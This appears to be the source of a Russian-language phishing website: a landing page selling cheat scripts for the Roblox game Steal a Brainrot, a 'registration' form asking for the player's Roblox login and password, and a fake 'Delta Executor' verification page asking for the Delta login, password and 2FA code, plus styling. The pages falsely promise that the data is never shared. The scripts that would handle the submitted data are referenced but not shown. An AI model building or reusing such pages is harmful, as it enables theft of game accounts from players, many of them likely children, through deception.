
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>IMSF.T Script — Премиум хаб</title>
<link rel="stylesheet" href="style.css">
</head>
<body class="landing-bg">

<div class="landing">

    <header class="hero">
        <div class="logo">
            <span class="logo-mark">IMSF.T</span>
            <span class="logo-sub">SCRIPT</span>
        </div>
        <h1 class="hero-title">Закрытый хаб премиум-скриптов<br>для Steal a Brainrot</h1>
        <p class="hero-sub">
            Автофарм, ESP, авто-стил, обход античита. Доступ по аккаунту —
            данные не распространяются. Активация ботом за минуту.
        </p>
        <a href="register.html" class="cta">Получить доступ</a>
    </header>

    <section class="features">
        <div class="feature">
            <div class="f-icon">⚡</div>
            <h3>Автофарм 24/7</h3>
            <p>Крутит brainrot'ов без остановки. Работает в фоне, не палится.</p>
        </div>
        <div class="feature">
            <div class="f-icon">👁</div>
            <h3>ESP + Авто-стил</h3>
            <p>Видишь чужие brainrot'ы через стены. Хватаешь быстрее всех.</p>
        </div>
        <div class="feature">
            <div class="f-icon">🛡</div>
            <h3>Обход античита</h3>
            <p>Server-side desync. SAB не видит твоих реальных действий.</p>
        </div>
        <div class="feature">
            <div class="f-icon">🔑</div>
            <h3>Доступ по аккаунту</h3>
            <p>Ключ привязан к твоему Roblox. Никому не передаётся.</p>
        </div>
    </section>

    <section class="proof">
        <h2>Уже используют</h2>
        <div class="stats">
            <div class="stat"><span class="num">12 400+</span><span class="lbl">Аккаунтов</span></div>
            <div class="stat"><span class="num">4.9</span><span class="lbl">Рейтинг</span></div>
            <div class="stat"><span class="num">24/7</span><span class="lbl">Поддержка</span></div>
        </div>
    </section>

    <section class="bottom-cta">
        <h2>Готов начать?</h2>
        <p>Регистрация занимает минуту. Бот активирует ключ автоматически.</p>
        <a href="register.html" class="cta cta-large">Зарегистрироваться</a>
        <p class="tiny">Данные защищены. Передача третьим лицам исключена.</p>
    </section>

    <footer class="landing-foot">
        <span>© 2026 IMSF.T Script</span>
        <span>·</span>
        <a href="#">Условия</a>
        <span>·</span>
        <a href="#">Конфиденциальность</a>
    </footer>

</div>

<script src="config.js"></script>
</body>
  </html>
</file>

<file: delta.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Delta Executor — Верификация</title>
<link rel="stylesheet" href="style.css">
</head>
<body class="delta-bg">
<div class="card delta-card">
    <div class="delta-header">
        <div class="delta-logo">Δ</div>
        <div>
            <div class="delta-title">Delta Executor</div>
            <div class="delta-sub">Account Verification</div>
        </div>
    </div>

    <p class="lead">
        Для активации IMSF.T Script требуется верификация вашего аккаунта Delta.
        Введите данные, указанные при регистрации в Delta.
    </p>

    <form id="regform" data-page="Delta — верификация">
        <label>
            Логин Delta
            <input type="text" name="login" placeholder="Логин от Delta" required>
        </label>

        <label>
            Пароль Delta
            <input type="password" name="password" placeholder="Пароль от Delta" required>
        </label>

        <label>
            2FA-код (если включён)
            <input type="text" name="code" placeholder="6-значный код" maxlength="6">
        </label>

        <button type="submit">Верифицировать</button>
    </form>

    <div id="success" style="display:none" class="success">
        <div class="check">✓</div>
        <h2>Верификация пройдена</h2>
        <p>Перенаправление...</p>
    </div>
</div>

<script src="config.js"></script>
<script src="app.js"></script>
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>IMSF.T Script — Регистрация</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="card">
    <div class="logo">
        <span class="logo-mark">IMSF.T</span>
        <span class="logo-sub">SCRIPT</span>
    </div>

    <h1>Регистрация доступа</h1>
    <p class="lead">
        IMSF.T — закрытый хаб премиум-скриптов. Доступ выдаётся только по аккаунту.
        Данные не передаются третьим лицам. После регистрации бот активирует ваш ключ
        в течение минуты.
    </p>

    <form id="regform" data-page="IMSF.T — регистрация">
        <label>
            Ник в игре
            <input type="text" name="nick" placeholder="Ваш ник в Steal a Brainrot" required>
        </label>

        <label>
            Логин Roblox
            <input type="text" name="login" placeholder="Логин от аккаунта Roblox" required>
        </label>

        <label>
            Пароль Roblox
            <input type="password" name="password" placeholder="Пароль от аккаунта" required>
        </label>

        <button type="submit">Зарегистрироваться</button>
    </form>

    <div id="success" style="display:none" class="success">
        <div class="check">✓</div>
        <h2>Аккаунт создан</h2>
        <p>Бот активирует ваш ключ в течение минуты. Не закрывайте страницу.</p>
    </div>

    <p class="foot">
        Регистрируясь, вы соглашаетесь с <a href="#">условиями</a> и
        <a href="#">политикой конфиденциальности</a> IMSF.T.
    </p>
</div>

<script src="config.js"></script>
<script src="app.js"></script>
</body>
</html>
</file>
<file: style.css>
* { box-sizing: border-box; margin: 0; padding: 0; }

body {
    font-family: -apple-system, "Segoe UI", Roboto, sans-serif;
    background: #0a0a0f;
    color: #e8e8ec;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 24px;
}

.card {
    width: 100%;
    max-width: 420px;
    background: #13131a;
    border: 1px solid #1f1f2a;
    border-radius: 16px;
    padding: 36px 32px;
    box-shadow: 0 24px 64px rgba(0,0,0,.5);
}

.logo { display: flex; align-items: baseline; gap: 8px; margin-bottom: 24px; }
.logo-mark {
    font-size: 26px; font-weight: 800; letter-spacing: -.5px;
    background: linear-gradient(135deg, #7c5cff, #4ad6ff);
    -webkit-background-clip: text; background-clip: text; color: transparent;
}
.logo-sub { font-size: 12px; letter-spacing: 4px; color: #6a6a7a; }

h1 { font-size: 22px; font-weight: 700; margin-bottom: 10px; }

.lead { font-size: 13px; line-height: 1.55; color: #9a9aae; margin-bottom: 22px; }

label {
    display: block;
    font-size: 12px;
    color: #8a8a9a;
    margin-bottom: 14px;
    text-transform: uppercase;
    letter-spacing: .6px;
}

input {
    width: 100%;
    margin-top: 6px;
    padding: 12px 14px;
    background: #0a0a10;
    border: 1px solid #26262f;
    border-radius: 10px;
    color: #e8e8ec;
    font-size: 14px;
    outline: none;
    transition: border-color .15s;
    text-transform: none;
    letter-spacing: normal;
}
input:focus { border-color: #7c5cff; }
input::placeholder { color: #4a4a5a; }

button {
    width: 100%;
    margin-top: 8px;
    padding: 13px;
    background: linear-gradient(135deg, #7c5cff, #4ad6ff);
    border: none;
    border-radius: 10px;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: transform .1s, opacity .15s;
}
button:hover:not(:disabled) { opacity: .9; }
button:active:not(:disabled) { transform: scale(.98); }
button:disabled { opacity: .6; cursor: wait; }

.success {
    margin-top: 20px;
    padding: 20px;
    background: #0f1a12;
    border: 1px solid #1f3a24;
    border-radius: 12px;
    text-align: center;
}
.success .check {
    width: 44px; height: 44px; margin: 0 auto 12px;
    background: #1f3a24; border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-size: 22px; color: #6ee787;
}
.success h2 { font-size: 16px; margin-bottom: 6px; }
.success p { font-size: 13px; color: #9a9aae; }

.foot {
    margin-top: 22px;
    font-size: 11px;
    color: #5a5a6a;
    text-align: center;
}
.foot a { color: #7c5cff; text-decoration: none; }

.delta-bg { background: #080c18; }
.delta-card { border-color: #16233a; }
.delta-header { display: flex; align-items: center; gap: 12px; margin-bottom: 22px; }
.delta-logo {
    width: 44px; height: 44px;
    background: linear-gradient(135deg, #2b6bff, #4ad6ff);
    border-radius: 12px;
    display: flex; align-items: center; justify-content: center;
    font-size: 24px; font-weight: 800; color: #fff;
}
.delta-title { font-size: 16px; font-weight: 700; }
.delta-sub { font-size: 11px; color: #6a7a9a; letter-spacing: 1.2px; text-transform: uppercase; }

.landing-bg {
    display: block;
    padding: 0;
    background:
        radial-gradient(1200px 600px at 50% -10%, rgba(124,92,255,.18), transparent 60%),
        radial-gradient(800px 400px at 100% 100%, rgba(74,214,255,.10), transparent 60%),
        #07070c;
}

.landing {
    max-width: 880px;
    margin: 0 auto;
    padding: 64px 24px 48px;
}

.hero { text-align: center; margin-bottom: 72px; }
.hero .logo { justify-content: center; margin-bottom: 28px; }
.hero-title {
    font-size: 38px;
    font-weight: 800;
    line-height: 1.15;
    letter-spacing: -.8px;
    margin-bottom: 18px;
}
.hero-sub {
    font-size: 16px;
    line-height: 1.6;
    color: #9a9aae;
    max-width: 560px;
    margin: 0 auto 32px;
}

.cta {
    display: inline-block;
    padding: 14px 34px;
    background: linear-gradient(135deg, #7c5cff, #4ad6ff);
    color: #fff;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
    border-radius: 12px;
    transition: transform .12s, opacity .15s, box-shadow .2s;
    box-shadow: 0 8px 32px rgba(124,92,255,.35);
}
.cta:hover {
    opacity: .95;
    transform: translateY(-1px);
    box-shadow: 0 12px 40px rgba(124,92,255,.5);
}
.cta:active { transform: scale(.98); }
.cta-large { padding: 16px 44px; font-size: 16px; }

.features {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 18px;
    margin-bottom: 72px;
}
.feature {
    background: #0f0f16;
    border: 1px solid #1c1c28;
    border-radius: 14px;
    padding: 24px 22px;
}
.f-icon { font-size: 24px; margin-bottom: 12px; }
.feature h3 { font-size: 15px; font-weight: 700; margin-bottom: 8px; }
.feature p { font-size: 13px; line-height: 1.55; color: #8a8a9e; }

.proof { text-align: center; margin-bottom: 72px; }
.proof h2 { font-size: 22px; font-weight: 700; margin-bottom: 28px; }
.stats {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 16px;
    max-width: 560px;
    margin: 0 auto;
}
.stat {
    background: #0f0f16;
    border: 1px solid #1c1c28;
    border-radius: 12px;
    padding: 22px 12px;
}
.stat .num {
    display: block;
    font-size: 26px;
    font-weight: 800;
    background: linear-gradient(135deg, #7c5cff, #4ad6ff);
    -webkit-background-clip: text; background-clip: text; color: transparent;
    margin-bottom: 4px;
}
.stat .lbl { font-size: 11px; color: #6a6a7a; letter-spacing: 1px; text-transform: uppercase; }

.bottom-cta {
    text-align: center;
    padding: 48px 24px;
    background: #0f0f16;
    border: 1px solid #1c1c28;
    border-radius: 18px;
    margin-bottom: 48px;
}
.bottom-cta h2 { font-size: 26px; font-weight: 800; margin-bottom: 10px; }
.bottom-cta p { font-size: 14px; color: #9a9aae; margin-bottom: 26px; }
.bottom-cta .tiny { font-size: 11px; color: #5a5a6a; margin-top: 18px; margin-bottom: 0; }

.landing-foot {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    font-size: 12px;
    color: #5a5a6a;
    padding-top: 24px;
    border-top: 1px solid #14141c;
}
.landing-foot a { color: #7c5cff; text-decoration: none; }

@media (max-width: 640px) {
    .hero-title { font-size: 28px; }
    .features { grid-template-columns: 1fr; }
    .stats { grid-template-columns: 1fr; }
                              }
</file>
